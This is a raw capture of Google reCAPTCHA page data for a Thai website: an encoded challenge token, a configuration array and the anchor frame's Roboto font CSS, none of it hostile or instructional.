ZkwqATw4MISzYdw7A7worCsn/DpcO0ZhcGM8O/Zwgowp0wTU4hABU+ZRwlJcK1ScOURMORHBvClivDrDFrwosOSBEBwqzCp8KDw5TCjMKoek3CqSt8woppwp1AeMKsbXXDgXgWasOWJsKTw7/DvcKHCE5OOsO4CmhWw6jCmlEaAmBNQ05TbVZtTsK+ccOXwo0GLsKQKcOxAMKLIsKlH8OfFMKQMsORw4gvwpg/asKvw5tJcShDAkA+YMKCezBaLnBowofDt8OMw45+wpFtw481wpJjHSFEW3PDosKiw6gYYmrDgcO8W8KCw6vDk8OtY8KHQxzCjUTCtDkwwovCs8OxTQPCgcO2X8KawrMIw6/[base64]/Csy/CpsOqRcOzTXJqCydrwrAGIi/CtX5qw4nCkT7Dg2lYUQvDpw/DnsKYw6puw6jCrsK6dsKVXTFaAsOqwq4tLFzDlcK9McK1wo/CmC96CcOdwrYUTMKrw506LS83wplWw6TDsmpATcOmw5LDicO+MsKUw5A9wp5Ewqwjw5xaJX4qwo3DrsOgTRTCghRZTcOzDcOpBsKnw6lRARLDnMODw7/CsMK/w4bCoDnCszPDlADDu1zClhvCh8KMwrbDrmHCuldscsOLwqfCvwDCq3rDuEcfw4MVwqfDv8Kiw4HDtSAJV8Orwq7DrsKLecKRwqnDnMKEw6/Cuxtdw4RHw7oww6BAwpXDsTV2w7goNnjDosKZETvDolfDpsOwHMOOw6tsw5UfZMOXwoHDmsKVFlnCtyIFHyLDhxtdwr4Mw4/DnHAnWn/Cm2MyDsK8bm1Cw59dMml+w7vDpsO0BEZywrwJw5pEw491MsO5C8KEw4LCoMK/wqXDscKnw7FVwpjCpz1Twq3DqAXDpMKrKQ/Dl2PDtsONccOONXRBw5Mzw4pSBDPCsgJAwqA6w6MzKn0UbMOBPMOTVMKxOsORw4A2w7nCvcOkMXzCrWdgwrMXTcKDw7HDgRpHXW/[base64]/w6B8MSnDncK+TFXDucOew5rCnMO+Zi8/O8KOwq/Dq10Oc1EGwrcSRU/Dt3HCqgt2f8OBw4Eow5fCqC7Dq3fCnxnDtE7CtAfDtsKnccK4PDkSw6AUGzhLw6cHw4UFKMKhMT8uQn0ZDyxNwpLCtWjDjS7CgMOEwrsDwqs/w7/[base64]/DlcOnw71Kw6dDOcK9MTLDvQLDjMOAw5dmw5YSw55jw7YKcRx4McKcMMK+wrExGHvDrwjDucOFUnwxB8KdG2wnwp8uw73Ci8Onw4DCkMKSJsKkWMOweVPDqcKpK8Kuw53Dh8O6K8Oqwp3Cu2nDuVfDgS/DsTgVOMK2XcOZZDnCm8KvfV8iw4bCvGPCiF0jwq3DmsK+w7A+wq3CmsOwP8KEGsKndcKFwoM1ZgXCjTUfZBvCvsOlbCkYGsKGwqgRwokwEsOXw7Jyw55xwpB2XcOaG8Ksw65nSTA6w5Ftw4HCjsOweMONbBzCssO6wohWw5fDqMKsfMO/w7bDvMOOwr4iw7vCqsO+EhXDq2wewoDDicOAcndja8OlIEzDrsKbwrVyw7TCjcO8wpERwrHDpX9Jw4xfwrQnwqxKbDDDiXTCsXrCuVnCmcOfYUfCuFYQc8KETybDmsOjw49HGhE8Wk0JYcKXw5zDqsKhKVzDhmMXPixBWyfCqH5eQCNiWwMBDMKob3/Dn8ORAsKfwqbDncKOdEogawTCnsOlJcKlw6/CtVzDvF7CpcOgwonCnTl3AcKXwqLCsSvChVrCicKywoDCmcO0RGFOE0nDmGATdR9aFMOVwqvCk1wbbEJlb3zCkMKCZcK0P8O+GMO7EsK2wokdETHDiMK5GkLDnMOIw41XMcKYw5B6wpHDlUkewr/Drw8YHMOvbsO/V8OmY2nCmFHDuB1fwoPDuzPCvUYKNQjDqcK0EcOoRhfDgGR7c8K5wo1xMCXCny9bw7hnw4zCpMO9wrhXQ0LCmz/ChQw/w5vDgREZw6LDnHNAw5LCildBwpXDnwcNw7EQw4Enw7oewohNwrEdJ8Okw6/DuBTCsMKnJMKaP8OFwrrCn01TbwMVAsKTw6bCiMO7AsKowp0/wrwHJ19hw5/CgAMYw5vCi1tJwq7CoWltw7MMwq7DsDcrwrUHw4rCu8KUUHXDlhlyOcO5VcOKwpjCsMONSgYCLMOnw6vCgTnDg8K1w5fDscK6T8KzEDsnST0Jw5/CpHVuw7fDnMKUwrZ/[base64]/w782FsKEw7HDvMOtfsKZw6bCtsOaPW3Dr8KGw5MEH1zCnDPDmAEbTMOFUkk0w4TCuX/CscOcG3PCqFhIw5JSwoXCg8KNwpPCmMKXagrCgHrCicKow4zCt8OdY8Otw6Yxwo3CgMKpIggPUTg2J8KKwq/[base64]/[base64]/EMKLw57DlXTDk3nCnlvCtHhAQsKJXsO+w65ewpcFwrh2IgXDgsK7bQXDmsK7bMKvw4NTw745OMKSw7jCqMOrw5HDpwfClcKdwpHCvMK3czzCgHU2KsOowpfDlcKBwqN0ClsmDRzDswV4wozCqUomw7vCjMODw4TCisOIwpHDk2jDmsOYw7bCuV/[base64]/DhklKw5bCkkPDkWnCvcKFwofCijF/UMOSw5sTdhrCk8OvV2Qgw74xBcOaEGNiQsOawqJBWMKlw6PDg07Co8KOwroow4VWMMOFw5IMVGwefxxDw6waXwzCllwGw5XDssKjVHl/[base64]/[base64]/CrMKiwpbDjD4rYzRtw5HDgcOfKlrDgkTDlMOSY3jCpcOSQsKZw7/DucOVw6LCscKXwoBkw6gOwrMaw6DDsFPCm0TDrnbDr8K1w5PDliJVwqZadcKTDMKcB8OWwobCl8KBXcK+wqpdGVtWB8OsG8Oiw7M1wrhuW8KVwpIZbglGw5BTdsKhwrB0w7nDoUUlTCPDpsK/wq/Cp8KhHSjCi8OAwq0Zwocgw7oDMcO+c01cIsOoUsKuGMO4JivCsE0Rw4PDhB4lwpdywroqw5/Cv0YIKMOiwpbDoGc8w5PCrFjCkMKgOGnDmsO/[base64]/ClAoywq3CrEHCicOvw4k5wo0Xw6zCjjYAG8KWw4DDkGN/CsOAZcKPAh7Dn8KPFjLCkMKuw5s1wpsWIh/Cm8ORwpAsR8OHwo4OY8KdU8Okb8K1KwMBw4khwqYZw5PClkXCqgnDo8Kaw4jCqcKjLcOUw6TClgTCisOfU8OiD1QXEX8qfsKRw57Cmx4WwqLCnXHCl1TCiiNBw6TCssKAw6szNFd/wpPCpGXDocOQFhlswrZfX8KfwqQGw6glwoXDpBTDlhFXw4s+w6Qxw6nDsMKVwp/DjcKuwrc+GcK1wrPCvjDDqcKSZ3fCni/CrsO7Al3Ci8KvZSTCmsOrwpZqLyg/[base64]/ClcKuw7prwpECGjLDjXxvw7jCvsKHE8KLw6vCsMKnwrwQLcOtMsKHwqpqw6skaRkFBjXDisOAw7PDnybDkkHDjEDCjWpmZgU6MwDCtMK+WkEow7LCpsKNwpBAD8OjwoZWTg7Cgkk3w5fCkMKRw6XDmVMmSRLDk2p/wpYlDcOuwqfCigPDsMOaw4Avwpoowrxyw5o7w6jDjMOxw4bDvcOxcsKtwpJqw6TCuTgwTMODHMKFw7DDs8KLwr/DsMKzYcKhw5DCqRJMwp5Nw4hIcBTCrn7DsCQ/fhEnw4UDAMO4KcOxw7hIDMOSLsOUYCZNw7HCocKew6/Dj0/[base64]/UUrDgjvCu8OswoLDrAAEI8KBWsOXw5nDvSjCvwfCncOxKE4Bwq5RDUbCmMOJC8OZwqzDplzCn8O7w6ouYndcw67Cu8Ohwo8dw5PDmk/DpjHCgxwGw6nDtsKww5bDi8Kfw6bCvC0Nw40AZsKfM3nCsSPDgUEFwp8aG3oZVsKtwp9JJnsnZGLCjCHCmsO2YsKDMVDCjiVuw4lMw7TDgERzw5M4XzXCvcKAwoVWw7PCgMO0Q1dFwpPDncKFw7NFO8O4w7FYw4XDqMOLwq0Dw5lUwoPCucORbArDsR/CssO7fklLwqxSKXfDksK/LcK7wpQiw75rw5rDu8KFw71Lwq/CmMOiw6jCrkxlEyrCgsKXw6nDuW98w4RZwo/Ci39UwpLCpRDDhsK5w6xVw7/[base64]/w4DCvsKbwqEdwpDDtBk3TETDqxHCqHoub1nDhAcpwrXCiTQXA8OjCVFLWMKlw5rDu8Ocw5fCn3EpG8OhOMKyOcKHw64nccK2OMKVwpzDiWzCr8OawqhYwrnCrWI4EH7DlMOZwqlHCUc+w5Rnw5N/TcKMw5HChGoNw545MQ7CqcK7w7NSwoPDqsKaQ8K6fChCcCp/UsOnwrfCuMKtBTxRw6Y5w77Dk8Ouw7kBw53DmgYiw6XCmTrCo0vCm8KEwoUuwrrCncONwqhbw57Ds8O7w6bDu8OrTcO1d3vDs1AYwrHCsMK2wrRIw6LDrMOkw7ocPDDDl8Ozw5BUwrZ/[base64]/Duy3CmiYwwoPDnsKYwp3ClsKDwr4Wb8OFSsO3f8K5O0/CjsK5CQJJw5DDhnhBw7sdPQVZIUAkw57CksOYwpbDh8K1wrJ6w5oXJxEvwptAWynCm8Omw7zDjMKWw6XDkAPDqVx3w7HClcOoK8OwdhDDuVzDrU/ChcKZGBs1VTDCmUjDr8KxwqlLYw5Nw5XDoxAbaGfCj37Dpg8WTCvCuMKlTcOLQw8NwqJpDMOww5kFUFoaXcOrwpDCj8OLDTJ8w4/DlsKNMXolWcK8CMOhNQfCv3V8wo/DsMOYw4gfAlXDhMKpLsKmJVbCqTHDksKEbi5gOizCrMKHwpMrwoc8MsKNUcOjwoPCksOveHRJwrlYQ8ONHsOqw6zCn2JaE8KJwoNxOBwbFsO3w5vCgU/[base64]/[base64]/DkVbDkmvDo8KZwqllw7nDocKhw4BZH2rCkjTDhkZPw4xWLHzCsnzDoMKzw4J9W2s3w6bDrsKxw6HCocOdGDc2wpkTwp1lXB1oTsObZgjDiMO7w5LCgMKDwoPDisOIwrrCoRfCm8OsDA/ChiEZAVJHwq/ClcOJKsKBIMKBIXjDssKuwooUXMKkHzhtCMOtEsKhFQvDml7DiMOCw5bDi8ONF8KHwqLDusOkwq3DkRM/wqEzwqM2Zy8KVyx8wpbDsVbCn3rCoizDrCLDr3/Dqx3DssOPw5QKL0vCr2NiHMKnw4QywqTDjMKcwoEVw6QTJ8OiP8KhwrtaWsKVwrrCvsKuw7Zvw4Qpw7w9wppUHcO/wodvGg/CqFUdwpfDsEbCrsOHwos4NFjCv3xuw7l4wqE7IMOJYMOOwoQJw79ow5d6woFgf2HCrgLCgzzCpnl2w5PDu8KZacODw5/[base64]/[base64]/[base64]/CvlHCtGPClMK2w4bCh8KgwqNew5JaN8Kkw5/[base64]/[base64]/w7Jew7drwonCiMO7w4DCnCfDqBXCgcKmfDvCisKmAcOuwrfCn3PDj8Kfw79Af8K/w4pNNcOcacKHwq4TCsKGw6bDhMKuADjCrmjConMawpAjTn5hLUHDl37CgMO2HilEw44Rwptuw7XDosKjw4wEAcOaw7d3wrxGw6nCsQnDhSnCssK1w5jCr1DCmsKZwo/CpCvCvcOUR8K+KB/Cmi3Cl1bDq8OIdntEwpHDl8OJw5tacCNsworDqVvCg8KJZxDDvsOcw7PCsMOCwp3CuMKJwo1Iwo3Cgk3CtSPCg3rCrsKTPirCkcKrW8O/E8ONFVg2w4XCi2DDtjUjw7rDksOQwqtZE8KyAS8sGcKywoZtwqHCiMKJQcKRf0wjw7/[base64]/DvBrDkjrDrMOTw5QWwplVw5QxOMKAVcK4wrhSXA9OP27DlQkTSsKMw5EAwovCqMK6TMKXwrbDhMOXwo3CiMKtAMKMwqpRScOEwoLCvMKxwrHDtMO+w4UdCcKBdsOAw4fClsKIw4tGw4/DmMKuSkk7GUIFw4pbSyExw4wlwq9WG3XChsK1w7dswpd8Rw/CmMOSbyjChjoqwrTCm8KDXSPDvDggwqfDucOjw6TDvsKLw5UuwopVPmgRMcOmw5nDjzjCqFVgcyzDqsOqUcOGworDtMOzw7PCusOcwpLCsg1ZwptACsK2V8O6w7jChnsAwqoiSMKaBMOKw43Do8OSwqh1AsKkw5Q/IsKmcilaw6vCrMO4wofDmyo9b3dhUMK0wqDDqzp6w5MvUsOOwotIQcOrw53DrnlEwqkiwrVbwqIzworCpm/[base64]/[base64]/CrcKnwqTDlsO0wrfDsXvDucOdw4JgSxJOwojCucOlw4rDuQwlfxHCnmJOZcKVKcOCw7jDqMKxw6l/w75PKcO8RHDCnAPDrnbCvcKhAsOuw5dFOMOLaMOAwpjDrMO8JsOGGMKzwqnDuRktNMOwMBfCumPDolnDu2kCw6glA3nDrsKEwo7Dg8KzD8K3HMKVPcKLf8KLJ35Yw60iWkI8wr/CocOLHgbDrMKnAMOgwoc0wpkKWsOXwpPCvMK4J8O5Qg/[base64]/ClsOiwpbCqVEdNMOdT1TDisKWwpAqP07DrAbDjWfDjsOJwoPDusOZwq1oPFHDrwHCg2c6P8KZwqfCsnbCpWfCrGVSH8Ouw6t0KCYrMsK4wp9Ow6HCrsOXw6tvwrjDl3sdwqDCuzLCi8Kvwq9lQkDCpTTDvknCuAjDh8OnwpkVwpbCl30/[base64]/[base64]/CtcKZAmNTwpBaNQvCoA3DqMK8w6EQwoFew7PCu0LCqMO4wojCu8OWcQdew6nCqlvCp8K0UTbDm8OGNsKywq3CrBHCvcO5E8OQFWXDnnRGworCq8KQEMOUwqjCl8Kqw5/DkzFWw4vCsxRIwrMPwqEVwq/ChcOacXzDq2A7cgkhOxxfHsKAwp0VGcKxw7wgw7HCocKKPsOYw6h4FQBaw6AaGk99w6M8M8KIXwYswrPDmMKRwrYueMOqYcOiw7fDmcKAw61Vwq/[base64]/[base64]/DmMOSDBgow47CksKmJnQsw5TDkCbDlUDDs8O9GcOnIBkUw5/DojnDvRTDtGM7w54OFMKcwq7ChxcbwqU9w5E2S8Otwpw+TnnDkx3DuMOlwolcMMOIw6tQw5dnwrtNw51Mw7sYw6TCk8KaC0fDiHRTw7IlwrfCu1HDiQ1Kw7xcwpBGw7Evw5/DsicjcMKlUMOuw7/CicOMw6gnwo3DusO2w5zDmHg4wrMnw6/Dtn3CsXHDiF7Cr37Cj8O3w6jDnsOVXiZHwrZ7wqbDvkzDiMKEwoXDi19wIVrDhsOifWALB8KjfQg+w5vDv3vCu8OZCWnCg8OjNsOvw77Cv8ONw6zDt8KfwpvCimJCwoQ9B8KFw4sXwp1/wp7DuCnDt8OabALChMOUU17DhcOKb1JjFMOaa8KnwpPCrsOJw6zDhGY0A0nDo8KEwphmwovDtG/ClcKVw5XDlMOdwrEow5PDgMKIRQjCijZSMGLDgQ5ewolUfAPCoCzCr8KLODfDnMK3w5c7cD8EJ8OsJsOKw5vCk8KPw7DCmnEcFUrCisO1BcKNwqpRZXDCocK5wq7CuT1sQArDhMOrQcKPwrrClzIEwp8awoDCssOFJcO8wpHCqUHDijdFwrTCmzBnwobChsOswr/ClcOpQsKAw4zDmRfClxPDnGRcw4nCilTDqcKUHn4nQMO7w7zDoSJkI0HDm8O6CsKRwq/[base64]/CoMKqwrshwoE4asOLJ8Kaw6/[base64]/CtHU3w413w6LCrV3Cn8OyScOtw7vDksOSeMOIw7JSWMOkwqdPwpkewr3CicOYDHJ3wr/[base64]/DhWHDpxHCusO6wrhZdcKQcn9OesKvX8KaBwVaPFvCgiPDs8KPw5HCsysLwpc2U2cGw6M+wot+w6TCrHPCkXBnw5MfQm/DhsKuw6bCgMOwFHVfRcK/BmQqwqtDRcK1YcOeUMKnwrB7w6nClcKtw6NTw71XYcKOw67CmCvDszJiw7PDmMO/P8KWw7peBwvDkwfCq8K2QcOrBMK9GTnCkXIoD8KHw6vClsOQwrB2wq/CocKSeMKLYX89WcK5MzU2X1zCm8OCw4I2wpLDnjrDm8K6acKSw7sUfcKlw6jDnsOBYy3Duh7CtMKwU8KTw4fCtF/[base64]/UMOLJcOMw4LDnMKOw7XDh2TCo8O7w5vCusKNw6BbYWsWwrvCoVXDi8KETCR5YMKsTi1Ew4jDqsOdw7TDtQdjwrA5w5ZuwrfDqsKCAlVrw7LDp8OoVMOnw74dBCbChMOVCAUbw6hgYsOvwrrDoxnCsE/[base64]/DpB7DvsOnw6V4w7A2w5ECYmrCr8OJwoAbUGhBwoLChW/CusOtAMKwfsOzwr7DkRBmNzd7eBnCol7DgAjDp0rDmngrZxAVe8KYIx/CmH7ClUPDvcKMw4XDgMOvLsKrwpI9EMOhLMO6wr3ChWjCiT1dHsKowqc8LEpQWGAMY8O2ZlLCtMOUw7s9wodcwrZHexzDjX/[base64]/Dh8KyWTUhwq5+woYsQsKOw7Rzw43CpMKGVAssUxsZSgZZFBTDjsOPOmNCwpPDiMOZw6rDncOiwpJPw7LCmMOjw4LDtsO2EE4vw745CsOHw4HDjw3Do8OgwrEhwodhRsKDDsKDclTDrcKUwoXDtGAdVAkww6snVMKLw5zCp8Ode3Fgw61OOsO/VkTDvMKRwpluHcO9c1XDlcKwM8KaK2QhZMKgKAAVKxw1wqzDi8OQJMOUwpJBYwjCuzrDhMK3VCIFwo0jG8OCADPDksKdWDdQw47DrMK/IUJwMMOowp9WNjp7BsK9YmbCpFTDogV9Q2PDqyY7w4lKwqA4dyoCWlvDoMOXwodvQMOLCARpKsKDX0BfwqFPwrfDk2h5dGPDjA/Do8K8I8K0wp/CgmNkd8O4w59abMKEXj/ChHhPJ3Q+eVnCqsOfwobDnMOAw4jDjMOxd8KiAXJKw7LCsUFrwrdqH8OlZWrCm8KAwpHCgcKDw4HDs8OMccKOAMO2wpnClQLCisKjw5hQSVtowoDDoMOKX8OXPMKNEcKwwrNgM0wFZSJHSmLDng/[base64]/DgA0LMjnDlQzDtg1gRnjCr8O6wozDmcKHwr3DkE9Lw57DusKjw4RtI8KsBMKew5pLwpdxwpTDqsKWwqBiDABcDsKtDBARw6B3wqxEYThiNRDCry/CmMKJwqRrBTEOw4bCocOHw50bw7XCmMOfwpUsRcOVT1fDiQsKCmzDn1XDncOgwqA8wrtcPDFKwrzCkzxPb0tXTMOLw4LDgzLCn8OSHMOjIUVrZV3Dm0DDtcONwqPCpT/CisOsScKyw6R1w7zDsMO9wq9uL8OoRsOHw7rCn3ZcKzXCnzjCqG7CgsKJcMOccjB8woVnOUPCq8KcKcKZw6kpw7g6w5gAw7jDt8KuwpbDmEVAK23Do8Omw7XDpcO/wq/DqjJMw5RNw5PDnyPCmMKbVcOvwoDDncKieMOoa1UYJcORwpDDvSPDicOzRsKjw7FbwrMbwqTDhMOlw7/[base64]/wqtswrslSMOzw7zCjxI9w5VoMzQowrnCsG/CkcK5WMOxw4rDnw8GdiXDvhZKQEjDjxFew5sjKcOjwqVpYMK8wrERwq0QFsKmJ8KJw4PDucK1wrgmDFPDlHrCu2obW3Anw6I3wovDqcK5w5QvL8O8w5DCrh/CoxnDi1fCv8KTwoRsw7jClcOAccOtQsK7wpY7wo0TMznDrsOEw67CtsK6TzvCucKmwrnDiTAUw60Cw7oYw4cAA0gUw53Do8KqCH9aw5ENVmphP8KQTsOLw7QPeUrCvsOkfkDDoVY4AMKgBzHCm8K+CMKPEmN8anfCr8KyHiEdw7/CuBHDicOvGQrCvsKgDm03w5ZnwpVEwq0sw4I0c8OGEl/Dj8OHOsOZGzVGwpDDthrCksO7w6JSw5MZesO/w4FGw4V9wr7DkMO5wqkuMH1ow5rDi8KwQMK1IRfClCgXwp7CqcKBwrMGJjkqw4PDnMOrLjBmwpPDtMKURsO2w6DCjkl7YWDCosOTacKBwpPDtDvCqcOgwrzClMOtf1xic8KTwpEzw5vCpMKHwonCnhvDjMKBwqE3f8O+wqx/PsKbw5ded8KvD8Ktw5d5K8KLCsKewqvDuXNiw7BYwqBywrMDIcKhw5Jjw4tHw615wqTCm8Ozwo9gS3/Dj8KZw6QZaMKpwpsDwqwTwqjCrlrDlTwswpDDtMK2w558w5ZAcMKGd8Olw57DrlHDnH7Di3DCnMKtQsO7NsKbG8KGbcOyw59sworChcKiw4/[base64]/wo3DnMOzw6ETNA/DvWfCrFkYw7IYwqZAw7fDn0gYwpgtcMKCasOwwqPCmQp+QsKKIsOrw5xGw6pPw7Y+w5/DoEAiwoYyFX5tAcOSSMOkw5LDt1oYd8O6GFQLBmAXAj8Ww6HCo8Kowq1Rw7JNVTMQQcK0w61xw6kRwojCvy91w5nChVojwoXCtCs9Ki8rSispexxVwqIqacKiHMOyDwnCv2/[base64]/CpnZqwp0RPMKjwqIJXcOFUsK6BsOKZsOgwprDkl3CncOXU0gyNF7DvcOoVcOSCV02HhZXw6gPwptNRcKew5g0Vkh7YMOuHMKLw5HDjnbCi8ODwrfDqBzDkQTCv8KXAcOxwoduWcKORMKUSBHDksO+wq/Dq3towrzDqsKFQx7CqMK/[base64]/wp7Dj1vCh8OaV8OyPmjDi8KZKcK/LsO8w7Erw6hgw5ELfHjCj0fCgA7CusOPDWdNJSPDp1Uuw6o5aDfDucKjcycDc8Kcw4Rjw7jCt2rCq8Kfw7dxwoDCk8O3wo0/[base64]/CsCzCtMKOw6bCnC/ChFPCrRcmIsOhUMKnwpQCaVXDusOqHMKPwoDCtDMjw5LDlsKVWCoqwpYtCsKuw5dPwo3DmCzCpCrDminDr1k0w7lLfA7Cl3nCnsKyw6lkLynDtcK/dT0RwrHDhsKow4LDsBgSdsKHwqsPw50TJsORKcOVWsK/wrkTNcObA8KiV8KkwrnChMKIcyMMbyV4LBljwoBnwr7DgcKYZMOBUzrDh8KRQxw+X8OsKcOSw5rCscKjaRhew5fCsQnCmDPCosO4wp/DgRpCw6AeETvCh0rCnsKOwrl1HXE+GhLCmATCnQHDm8K1cMK9w43CqnQ5w4PCksKZEsOPHsOawosdJsOPETgdbcOcw4FYdj86DsO3w60LSkdBwqDDmmdCwpnCqcKWMMKIUH7DkSE1aV3CkS5afMO1JMOgIsO/[base64]/DnmjCqEgFaEPChcODwqXDvMK0Nm7DmcOpwrvCsEBQa0DCnMOYSsKfDWfDp8OUKcKfNAfDmcOzIsKDewvDn8O1\x22],null,[\x22conf\x22,null,\x226LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://laathailand.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/jQqTis0NgNoF9uDG+YKPYC4VK7OoFb/jZhK9YGNnv0\\u003d\x22,1,0,null,1,1768513101223,0,0,[204],null,[197,121,50,167],\x22RC-MPpIXdIrWDaK8g\x22,null,null,null,null,null,\x220dAFcWeA7KK7FalJuYM9AL8a5ym9a1FD9KGX1-7JhjXqfoEPsa6BrFdWcAfLsJGuGfBoOoDKnaefAk0j8vf6rt7ruhr001iuzNKw\x22,1768595901169]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN&co=aHR0cHM6Ly9sYWF0aGFpbGFuZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fpt057g7ka81
body_size: 48364
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
